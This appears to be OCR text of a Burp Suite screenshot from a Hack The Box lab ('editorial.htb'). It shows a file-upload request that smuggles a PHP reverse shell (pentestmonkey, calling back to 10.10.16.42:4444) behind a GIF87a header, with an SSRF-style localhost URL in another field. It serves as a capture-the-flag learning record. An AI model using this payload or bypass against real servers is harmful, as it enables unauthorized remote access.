 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 5 × +
Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------227163791830897351043827936508
8 Content-Length: 4282
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------227163791830897351043827936508
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:4545/
17 -----------------------------227163791830897351043827936508
18 Content-Disposition: form-data; name="bookfile"; filename="shell.php"
19 Content-Type: application/x-php
20
21 GIF87a
22 <?php
23 // php-reverse-shell - A Reverse Shell implementation in PHP
24 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
25
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '10.10.16.42'; // You have changed this
29 $port = 4444; // And this
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 09 Oct 2024 05:29:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg